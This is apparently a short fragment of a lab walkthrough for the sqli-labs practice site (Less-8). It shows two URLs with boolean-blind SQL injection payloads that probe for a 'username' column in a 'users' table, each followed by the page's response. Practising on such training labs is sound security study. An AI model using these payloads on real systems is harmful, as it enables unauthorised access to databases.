 不安全 sqli:7788/Less-8/?id=1%27%20and%20exists(select%20abc%20from%20users)%20--%20t
Welcome Dhakkan
SQLI DUMB SERIES-8
不安全 sqli:7788/Less-8/?id=1%27%20and%20exists(select%20username%20from%20users)%20--%20t
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8